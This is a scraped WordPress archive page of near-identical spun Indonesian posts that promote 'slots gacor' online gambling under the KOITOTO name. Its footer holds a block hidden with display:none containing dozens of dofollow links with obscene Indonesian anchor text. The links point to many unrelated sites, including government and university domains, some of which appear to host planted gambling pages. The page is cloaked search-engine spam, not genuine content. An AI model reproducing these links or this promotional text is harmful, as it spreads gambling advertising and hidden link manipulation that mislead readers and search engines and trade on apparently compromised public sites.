                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Mimika Timur Jauh</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-mimika-timur-jauh/"
                rel="bookmark">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Mimika Timur Jauh</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Untuk Anda yang di sini sangatlah suka dengan permainan slots pasti tak ada kelirunya buat coba main dalam website slots gacor. Dengan Anda masuk dan&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-mimika-timur-jauh/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-602" class="post-602 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Buntu Pane</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-buntu-pane/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Buntu Pane</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Buat Anda yang benar-benar di sini benar-benar puas dengan games slots pasti tak ada kelirunya untuk coba main dalam web slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-buntu-pane/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-601" class="post-601 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Trucuk</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-trucuk/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Trucuk</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Untuk Anda yang di sini amat suka dengan permainan slots pasti tidak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk dan&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-trucuk/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-600" class="post-600 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Enok</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-enok/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Enok</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Buat Anda yang benar-benar di sini amat suka dengan games slots pastinya tak ada kelirunya buat coba main di website slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-enok/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-599" class="post-599 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Nan Sabaris</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-nan-sabaris/"
                rel="bookmark">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini ! Nan Sabaris</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Buat Anda yang di sini amat suka dengan permainan slots pastinya tak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk dan&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-nan-sabaris/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-598" class="post-598 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Inuman</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-inuman/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Inuman</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Buat Anda yang benar-benar di sini amat puas dengan games slots pastinya tak ada kelirunya untuk coba main pada web slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-inuman/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-597" class="post-597 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Ponre</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-ponre/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Ponre</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Untuk Anda yang benar-benar di sini amat puas dengan permainan slots pasti tidak ada kelirunya buat coba main di web slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-ponre/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-596" class="post-596 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Grujugan</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-grujugan/"
                rel="bookmark">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Grujugan</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Buat Anda yang benar-benar di sini begitu suka dengan permainan slots pastinya tak ada kelirunya buat coba main dalam web slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-grujugan/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div>


<div id="post-595" class="post-595 post type-post status-publish format-standard hentry category-agen-slot">
    <div class="news-snippet">
    


                <div class="summary">


               
                <div class="ihead info">
                    <ul class="list-inline">
                                                    
                                                        <li><a
                                href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                            </li>
                        
                            
                        
                                                        <li class="post-author">
                                    <a class="url fn n"
                                    href="https://forcefactorreviewsnow.com/author/admin/">
                                                                                                                <div class="author-image">
                                                                                    </div>
                                                                        admin                                </a>
                            </li>
                                            </ul>

                                                <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jagoi Babang</span></span>                            </span>
                        
                </div>

                <h3 class="news-title"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jagoi-babang/"
                rel="bookmark">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pula! Jagoi Babang</a></h3>


                                              
                                            <div class="category"> 
                                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                                    </div>
                                       
                        
                

                <div class="excerpt">
                    
                    Untuk Anda yang benar-benar di sini sangatlah suka dengan games slots pastinya tidak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk&hellip;                </div>



                                <div class="tags">
                                                        </div>
                
            

                        
            
                <div class="ifoot info">

                                            <a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pula-jagoi-babang/" rel="bookmark" title=""
                        class="readmore">Read More</a>
                    
                    
                </div>

			



                </div>
            </div>
        </div><div class="pagination"><ul>
<li><a href="https://forcefactorreviewsnow.com/page/139/" >&laquo; Previous Page</a></li>
<li><a href="https://forcefactorreviewsnow.com/">1</a></li>
<li>…</li><li><a href="https://forcefactorreviewsnow.com/page/138/">138</a></li>
<li><a href="https://forcefactorreviewsnow.com/page/139/">139</a></li>
<li class="active"><a href="https://forcefactorreviewsnow.com/page/140/">140</a></li>
<li><a href="https://forcefactorreviewsnow.com/page/141/">141</a></li>
<li><a href="https://forcefactorreviewsnow.com/page/142/">142</a></li>
<li>…</li>
<li><a href="https://forcefactorreviewsnow.com/page/199/">199</a></li>
<li><a href="https://forcefactorreviewsnow.com/page/141/" >Next Page &raquo;</a></li>
</ul></div>

	</main><!-- #main -->
	<div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div>
</div>





	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">KONTOL</a>
<a href="https://umkmkasuari.com/hubungi-kami" rel="dofollow">NGENTOD</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">KONTOL</a>
<a href="https://watnn-card.com/emmm888" rel="dofollow">NGENTOD</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">KONTOL</a>
<a href="https://adsinfrastructure.com/career/" rel="dofollow">NGENTOD</a>
<a href="https://choklate.paris/en" rel="dofollow">KONTOL</a>
<a href="https://choklate.paris/en" rel="dofollow">NGENTOD</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">KONTOL</a>
<a href="https://trenandeanexplorer.com/precios" rel="dofollow">NGENTOD</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">KONTOL</a>
<a href="https://www.elegantcosmed.com/media-gallery" rel="dofollow">NGENTOD</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">KONTOL</a>
<a href="https://yizhonghu.com/publication/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
